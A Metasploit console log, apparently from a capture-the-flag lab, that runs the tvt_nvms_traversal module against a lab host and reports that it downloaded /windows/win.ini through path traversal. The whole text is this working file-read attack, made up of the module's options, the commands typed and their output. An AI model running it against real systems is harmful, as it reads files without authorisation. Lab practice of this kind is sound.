 msf5 > use auxiliary/scanner/http/tvt_nvms_traversal
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > show options

Module options (auxiliary/scanner/http/tvt_nvms_traversal):

   Name       Current Setting   Required  Description
   ----       ---------------   --------  -----------
   DEPTH      13                yes       Depth for Path Traversal
   FILEPATH   /windows/win.ini  yes       The path to the file to read
   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80                yes       The target port (TCP)
   SSL        false             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                 yes       The base URI path of nvms
   THREADS    1                 yes       The number of concurrent threads (max one per host)
   VHOST                        no        HTTP server virtual host

msf5 auxiliary(scanner/http/tvt_nvms_traversal) > set RHOSTS 10.10.10.184
RHOSTS => 10.10.10.184
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > run

[+] 10.10.10.184:80 - Downloaded 92 bytes
[+] File saved in: /home/user/.msf4/loot/20200620132830_default_10.10.10.184_nvms.traversal_215539.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tvt_nvms_traversal) >